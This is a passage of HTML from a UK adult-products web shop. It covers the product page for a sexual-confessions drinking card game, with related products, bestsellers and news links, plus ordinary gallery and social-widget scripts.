						</div>
						
						<input type="hidden" name="action" value="dmAddToCart" />
						<input type="hidden" class="js-product-page-product-id" id="ProductID" name="ProductID" value="5302" />
						<input type="hidden" class="js-product-page-productvariant-id" id="ProductVariantID" name="ProductVariantID" value="" />
																													</form>
					
									</div>
				
							</div><!-- Description Price Block -->
			
			<!-- Images Block -->
			<div class="c-product-page__images-block">
				<div id="product-images" class="c-product-page__images-wrapper-of-all    ">
					<div class="c-product-page__image-section">
												
																		
						<div class="c-product-page__product-image js-product-image" >
							<div class="video-close js-video-close"><img src="/skins/orion/customer/images/close_video.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="32" height="32" alt="" loading="lazy" /></div>
							<div class="video-container js-video-container"></div>
														
																					<div class="product-image-a js-call-lightgallery">
																<a href="/userfiles/productlargeimages/product_5965.jpg" title="Who Is The Biggest Slut? Card Game" class="c-product-page__product-image-with-zoom js-product-image-link js-cloud-zoom cloud-zoom" id="product-zoom" rel="position: 'right', adjustX: 0, adjustY: 0">
																	<img class="c-product-page__product-image c-product-page__product-image-5302 js-product-image-default" rel="rdfs:seeAlso media:image" src="/userfiles/productimages/product_5965.jpg" alt="Who Is The Biggest Slut? Card Game" itemprop="image" width="500" height="441" fetchpriority="high" loading="lazy"/>
									<meta property="og:image" content="https://evaamour.co.uk/userfiles/productimages/product_5965.jpg">
																</a>
															</div>
																				</div>
					</div>
					
					<div class="c-product-page__thumb-list-wrapper">
						<div class="c-product-page__thumb-list js-image-thumb-list">
														
							<!-- Product threesixty degree start -->
														
							<!-- Variant images -->
														
							<!-- Product images -->
														<span class="c-product-page__thumb-wrapper js-product-thumb-holder selected product-image-lightgallery" style="min-width:85px;" data-src="/userfiles/productlargeimages/product_5965.jpg">
																<a id="product-image-5965" href="/userfiles/productlargeimages/product_5965.jpg" title="Who Is The Biggest Slut? Card Game" class="c-product-page__thumb-link js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: 'product-zoom', smallImage: '/userfiles/productimages/product_5965.jpg'" ref="/userfiles/productimages/product_5965.jpg" data-largeimagewidth="500" data-largeimageheight="441">
																	<img src="/userfiles/productthumbs/thumb_5965.jpg" alt="Who Is The Biggest Slut? Card Game" width="320" height="282" class="c-product-page__thumb-image" />
																</a>
															</span>
														
													</div>
					</div>
					
					<script type="text/javascript">
						var variantImagesOptions = {};
											
						$(function () {
							// Remove from Light Gallery default image duplicate
							$('.product-image-lightgallery').each(function() {
								if ($(this).find('.js-product-image-default').length == 0 && $(this).data('src') == $('.js-product-image-default').parents('.product-image-lightgallery').data('src')) {
									$(this).removeClass('product-image-lightgallery');
								}
							});
							if($('body').hasClass('u-variant__product-page-two')) {
								function scrollToVariantImage(ProductVariantSliderImageID) {
									if (!ProductVariantSliderImageID) {
										return;
									}
									
									const jQueryProductVariantSliderImage =  $('#' + ProductVariantSliderImageID);
									if (!jQueryProductVariantSliderImage.length) {
										return;
									}
									
									$('html, body').stop().animate({
										scrollTop: jQueryProductVariantSliderImage.offset().top
									}, 1000);
								}
								
								$(SC.ProductData.ProductVariantsEvent).on('variantChangedData', function (event, data) {
									scrollToVariantImage(data.variantData.ProductVariantSliderImageID);
								});
								
								$('#product-images .js-product-thumb-link').removeClass('js-cloud-zoom-gallery cloud-zoom-gallery');
							} else {
								$('#product-images .js-product-thumb-link').dblclick(function() {
									$(this).click();
									$('#product-images .js-product-image-link').click();
								});
							}
							
														$('#product-images .js-product-image-link').live('click', function() {
								if ($('#product-images .js-product-thumb-link[href="' + $('#product-images .js-product-image-link').attr('href') + '"]').length == 0) {
									$('#product-images').append('<span class="product-thumb-holder" style="display: none;"><a href="' + $('#product-images .js-product-image-link').attr('href') + '" title="' + $('#product-images .js-product-image-link').attr('title') + '" class="js-product-thumb-link js-cloud-zoom-gallery cloud-zoom-gallery" rel="useZoom: \'product-zoom\', smallImage: \'' + $('#product-images .js-product-image-link img').attr('src') + '\'"></a></span>');
								}
							});
				
							$('.mousetrap').live('click', function() {
								$('#product-images .js-product-image-link').click();
							});
														
							
												
							var lightGalleryOptions = {
								mode: 'lg-lollipop',
								download: false,
								actualSize: true,
								showThumbByDefault: false,
								closable: false,
								enableDrag: false,
								enableSwipe: true,
								infiniteZoom: true,
								zoom: true,
								enableZoomAfter: 300,
								addClass: 'lightgallery_main_wrapper',
								preload: 100,
								slideEndAnimation: false,
								selector: '.product-image-lightgallery'
							};
							
							function loadLightGallery(lightGalleryOptions) {
								if ( $.isFunction($.fn.lightGallery) ) {
									return;
								}
								
								$('head').append('<script type="text/javascript" src="/skins/assets/lightGallery/js/lightgallery.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-thumbnail.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
									'<script type="text/javascript" src="/skins/assets/lightGallery/js/plugins/lg-zoom.min.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a"><\/script>' +
										'<link rel="stylesheet" type="text/css" href="/skins/assets/lightGallery/css/lightgallery.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a" />');
								
								$('#product-images')
									.lightGallery(lightGalleryOptions)
									.on('onCloseAfter.lg', function () {
										$('.js-main-menu-box').parent('div').css('z-index', '999999');
									})
									.on('onAfterOpen.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('width', $(window).width() + 20).css('overflow-y', 'auto');
									})
									.on('onBeforeSlide.lg', function (event, prevIndex, index) {
										$('.lightgallery_main_wrapper .lg-item').eq(index).find('.lg-img-wrap').show();
										$('.lightgallery_main_wrapper .lg-item').eq(prevIndex).find('.lg-img-wrap').hide();
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'hidden');
									})
									.on('onAfterSlide.lg', function () {
										$('.lightgallery_main_wrapper .lg-item').css('overflow-y', 'auto');
									});
							}
							$('.js-call-lightgallery').on('click', function() {
								loadLightGallery(lightGalleryOptions);
								var attrHref = $(this).find('.js-product-image-link').attr('href');
								$('.product-image-lightgallery[data-src="' + attrHref + '"]').trigger('click');
								lightGallery.refresh();
								return false;
							});
							
															loadLightGallery(lightGalleryOptions);
													});
					</script>
				</div>
				<!--// measure unit plugin inject //-->
								<div class="c-product-page__button-actions ">
					<div class="c-product-page__send-to-friend-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" class="c-button__send-to-friend" href="https://evaamour.co.uk/send_to_friend.php?ProductID=5302" id="sendToFriend" title="Send to friend">Send to friend</a>
					</div>
										<div class="c-product-page__rate-button c-product-page__button-actions-wrapper">
						<a rel="nofollow" href="/module.php?ModuleName=com.summercart.ratingactions&amp;action=acRate&amp;ProductID=5302" id="rateThisProduct" title="Rate this product">Rate this product</a>
					</div>
										
										<div class="c-product-page__comparison-button">
						<span class="ProductComparisonDetailsBox">

</span>

					</div>
										
									</div>
				
									<div class="c-social-buttons social-buttons">
	<iframe title="Share links" src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A%2F%2Fevaamour.co.uk%2F%2Fproduct%2F5302%2Fwho-is-the-biggest-slut-card-game.html&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width: 200px; height:21px;" allowTransparency="true" loading="lazy"></iframe>
	
	<!-- Place this tag in your head or just before your close body tag. -->
	<script >
		window.___gcfg = {
			lang: 'en_US',
		};
	</script>
	<a href="https://twitter.com/share" class="c-social-buttons__twitter-share-button twitter-share-button" data-lang="en">Tweet</a>
	<script>$(function() { !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); });</script>
	
	<!--// plugin.facebook_send_to_friend.html //-->
</div>							</div><!-- Images Block -->
		</div> <!-- c-product__top-area -->

		<!-- Product details info -->
				<div class="notab-content js-notab-content" style="clear:both">
			<div class="c-tab__box-title-wrapper c-tab__detailed-description-title-wrapper" style="">
	<h2 class="c-tab__box-title">Detailed description</h2>
</div>
<div class=" c-tab__detailed-description" id="product-detailed-description">
	<div class="s-html-editor">
		<p>&nbsp;</p>

<p>&nbsp;</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;"><span style="color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">The hilarious drinking game of naughty confessions! </span></p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;"><span style="color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">Players answer over 550 questions about slutty things they’ve done in order to determine which one of them is the BIGGEST SLUT!</span></p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">&nbsp;</p>

<p style="margin: 0px 0px 1rem; color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;"><span style="color: rgb(31, 33, 36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px;">A great game for naughty birthday parties, hen parties, couple's nights in or dinner parties!</span></p>
	</div>
</div>
		</div>
				
		<!--// plugin.list-variants.product-details-html //-->
		<!-- Product details in tabs -->
		<div class="c-tabs c-product-page__tabs js-wholesale-prices">
			<ul class="c-tabs__menu c-product-page__tabs-menu js-tabs__menu">
																				<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#related-products" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Related products</a></li>
																																<li class="c-tabs__menu-item c-product-page__tabs-menu-item js-tabs-title"><a href="#product-reviews" class="c-product-page__tabs-menu-item-link js-tabs-title-link">Reviews</a></li>
																																																																			</ul>
			
			<div class="c-related-products-tab-title-wrapper"><h2 class="c-product-page__details-title c-related-products-tab-title" style="display:none">Related products</h2></div>
<div id="related-products" class="c-related-products c-box c-products-list c-products-list--horizontal tab-content">
<ul class="c-related-products__list js-grid-list js-grid-list-in-tab o-product-list-grid-view">
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5283/4play-4-games-in-one.html" title="4Play - 4 Games In One" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5930.jpg" class="c-product-list__image " width="320" height="320" data-image-src="" alt="4Play - 4 Games In One" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="4Play - 4 Games In One">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5283/4play-4-games-in-one.html" itemprop="url" class="c-product-list__product-link">4Play - 4 Games In One</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£9.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.co.uk/cart.html" method="post" class="c-buy_product_5283 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5283" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5282/good-times-here-we-cum.html" title="Good Times Here We Cum!" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5932.jpg" class="c-product-list__image " width="320" height="314" data-image-src="" alt="Good Times Here We Cum!" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Good Times Here We Cum!">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5282/good-times-here-we-cum.html" itemprop="url" class="c-product-list__product-link">Good Times Here We Cum!</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£9.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.co.uk/cart.html" method="post" class="c-buy_product_5282 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5282" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
			<li class="c-related-products__item c-product-list__item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
			
			<div class="c-product-list__image-wrapper js-product-image-link   ">
													<a href="/product/5279/mind-body-soul-the-game-for-any-couple.html" title="Mind, Body &amp; Soul: The Game for Any Couple" class="c-product-list__image-link">
						<img src="/userfiles/productthumbs/thumb_5936.jpg" class="c-product-list__image " width="320" height="283" data-image-src="" alt="Mind, Body &amp; Soul: The Game for Any Couple" />
					</a>
							</div>
			
			<div class="c-product-list__details">
				<meta itemprop="name" content="Mind, Body &amp; Soul: The Game for Any Couple">
				<h3 class="c-product-list__name js-product-grid-name-wrapper">
					<a href="/product/5279/mind-body-soul-the-game-for-any-couple.html" itemprop="url" class="c-product-list__product-link">Mind, Body &amp; Soul: The Game for Any Couple</a>
				</h3>
				
				<div class="c-product-grid__product-price">
												<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£19.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>									</div>
				
				<div class="c-product-list__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
				
								<form action="https://evaamour.co.uk/cart.html" method="post" class="c-buy_product_5279 c-related-products__add-to-cart-section js-add-to-cart-form">
					<input type="hidden" name="action" value="dmAddToCart" />
					<input type="hidden" name="ProductID" value="5279" />
					<div class="c-product-list__quantity">
						<input type="text" class="c-product-list__quantity-input" name="Quantity" value="1" size="4" />
					</div>
					<span class="c-button c-button__add-to-cart js-button-add-to-cart o-button-add-to-cart u-designer-button">
						<input class="c-button__add-to-cart-submit js-button-add-to-cart o-button-simple-submit u-designer-button-submit" type="submit" value="Add to cart" />
						<span class="c-button__add-to-cart-icon o-button-simple-icon"></span>
					</span>
				</form>
								
							</div>
		
		</li>
	</ul>
</div><div class="c-tab__box-title-wrapper c-tab-review__title-wrapper" style="display:none">
	<h2 class="c-tab__box-title">Reviews</h2>
</div>
<div id="product-reviews" class="c-tab-review tab-content">
				<div id="fb-comments-container" class="c-facebook-comments">
	<div id="fb-root" class="c-facebook-comments__fb-root"></div>
	<script>
	function startFbComments() {
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.async = true;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=673862566044253&version=v6.0";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	}
	
	$(function() {
		if ($('#product-reviews').css('display') == 'none') {
			$('a[href="#product-reviews"]').one('click', function() {
				startFbComments();
			});
		} else {
			startFbComments();
		}
	});</script>
	<div class="c-facebook-comments__fb-comments fb-comments" data-href="https://evaamour.co.uk//product/5302/who-is-the-biggest-slut-card-game.html" data-width="100%" data-numposts="1" data-colorscheme="light"></div>
</div>		<!--// plugin.comment-review.product-review-form-html //-->
</div>
			
			<script type="text/javascript">
				SC.Util.Tabs({
					tabsMenu: '.js-tabs__menu',
					tabsTitle: '.js-tabs-title',
					tabsTitleLink: '.js-tabs-title-link',
					activateTab: '.js-tabs-title-link:first',
					/* activateTab: '.js-tabs-title-link[href=#product-reviews]', */
					tabsContent: '.tab-content'
				});
			</script>
		</div>
		<!-- Tabs -->
		
		<div class="c-dynamic-area c-dynamic-area__top"></div>
	</div> <!-- o-page-content -->
	
	<div class="c-product-page__option-alert-popup is-hidden js-options-alert-popup">
		<div class="c-product-page__option-alert-message js-options-alert-popup-message"></div>
		<div class="c-product-page__option-alert-button-wrapper">
			<a class="o-button-simple-submit" href="#" onclick="$.fn.colorbox.close(); return false;">OК</a>
		</div>
	</div>
</div> <!-- c-page-product -->

<script type="text/javascript">
SC.ProductData.ProductVariantsEvent = {};
/* Use $(SC.ProductData.ProductVariantsEvent).bind('variantChanged', function (event, variantId) {}); */
/* to get notified when the selected variant has changed. */

SC.ProductData.productVariants = [];
SC.ProductData.productVariantOptions = [];
SC.ProductData.productPriceModifiers = {"1":[],"2":[]};
SC.ProductData.availabilityLabels = []; /* array(AvailabilityStatus => AvailabilityLabelHtml) */
SC.ProductData.minimumQuantity = 1;
SC.ProductData.maximumQuantity = 0;
SC.ProductData.ProductUrl = '/product/5302/who-is-the-biggest-slut-card-game.html';

SC.ML.ALERT_SELECT = 'Please select';
SC.ML.ALERT_EMPTY_TEXT_INPUT = 'There is empty required text input.';
SC.ML.ALERT_EMPTY_FILE_INPUT = 'There is empty required file input.';

SC.ProductData.defaultVariantData = {
	ProductVariantImage: $('#product-image img').attr('src')
};

$(function() {
    // Apply product video any way
    if($('body').hasClass('u-variant__product-page-two')) {
		$('.js-thumb-play-video').click(function(){
		    $('.c-product-page__image-section').css('display', 'flex');
		});
        $('.js-video-close').click(function(){
            $('.c-product-page__image-section').css('display', 'none');
        });
    }
	$('#rateThisProduct').colorbox();
	$('#sendToFriend').colorbox();
    $('.js-product-page-brand-info').colorbox({
        width: '600',
		maxWidth: '92%',
        title: 'Compliance Information - Manufacturer',
        html: $('.js-product-page-brand-content').html(),
    });
	SC.Util.loadFile('/skins/orion/customer/js/product.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
	
	SC.Util.loadFile('/skins/orion/customer/css/cloud-zoom.css?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'css');
	SC.Util.loadFile('/skins/orion/customer/js/thirdparty/unpacked/cloud-zoom.1.0.2.js?rev=0cfa903748b22c57db214c7229180c71ed34da8a', 'js');
});

</script>
		</div>
	</div>
	</div>

<div class="o-layout--horizontal o-column c-layout-bottom c-layout-bottom__nonsticky js-layout-bottom">
	<div class="c-layout-wrapper">
			<div id="box-25" class="c-box c-box--25 o-box-products js-box--products c-box-bestsellers ">
					<div class="c-box-bestsellers__title-wrapper o-box-title-wrapper">
				<h2 class="c-box-bestsellers__title o-box-title">Bestsellers</h2>
			</div>
				
		<div class="c-box-bestsellers__box-content o-box-products__box-content js-box-content">
			<ul class="c-box-bestsellers__list o-box-products__list ">
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4036/slube-pure-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Pure Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3477.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3477.jpg" alt="Slube Pure Double Pack" width="142" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4036/slube-pure-double-pack.html">Slube Pure Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4036" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4036" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/5376/pleasure-cherry-kegal-balls.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Pleasure Cherry Kegal Balls">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_6079.jpg" data-pinch-zoom-src="/userfiles/productimages/product_6079.jpg" alt="Pleasure Cherry Kegal Balls" width="250" height="173" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/5376/pleasure-cherry-kegal-balls.html">Pleasure Cherry Kegal Balls</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£45.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="5376" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--5376" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
									<li class="c-box-bestsellers__product o-box-products__wrapper js-box-product-wrapper">
													<div class="c-box-bestsellers__product-image-wrapper o-box-products__product-image-wrapper">
								<a href="/product/4034/slube-strawberry-daiquiri-double-pack.html" class="c-box-bestsellers__product-image-link o-box-products__product-image-link js-box-product-image-link" title="Slube Strawberry Daiquiri Double Pack">
									<img class="c-box-bestsellers__product-image o-box-products__product-image js-box-product-image" src="/userfiles/productboximages/product_3481.jpg" data-pinch-zoom-src="/userfiles/productimages/product_3481.jpg" alt="Slube Strawberry Daiquiri Double Pack" width="151" height="206" />
								</a>
							</div>
												
						<div class="c-box-bestsellers__product-title-and price o-box-product__product-title-and-price">
							<h3 class="c-box-bestsellers__product-title o-box-products__product-title ">
								<a class="c-box-bestsellers__product-title-link o-box-products__product-title-link" href="/product/4034/slube-strawberry-daiquiri-double-pack.html">Slube Strawberry Daiquiri Double Pack</a>
							</h3>
							
																<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£17.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.com/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="4034" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--4034" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
<div id="box-26" class="c-box c-box--26 c-box-news ">
			<div class="c-box-news__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-news__box-title o-box-title">News</h2>
		</div>
		
	<div class="c-box-news__box-content js-box-content">
		<ul class="c-box-news__list ">
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/4/gifts-for-valentine-s-day.html"><p>Gifts for Valentine's Day</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/4/gifts-for-valentine-s-day.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">01 Feb 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/3/seasonal-promotion.html"><p>Seasonal promotion</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/3/seasonal-promotion.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">15 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/2/new-products.html"><p>New products</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/2/new-products.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">03 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/1/store-is-open.html"><p>Store Is Open</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/1/store-is-open.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">21 Oct 2016</div>
				</li>
					</ul>
		
		<div class="c-box-news__view-all-subscribe-buttons">
			<a href="https://evaamour.com/rss/news/en" class="c-box-news__subscribe-link" title="RSS 2.0">Subscribe to news</a> <br />
			<a href="/news.html" class="c-box-news__view-all-link">View all news</a>
		</div>
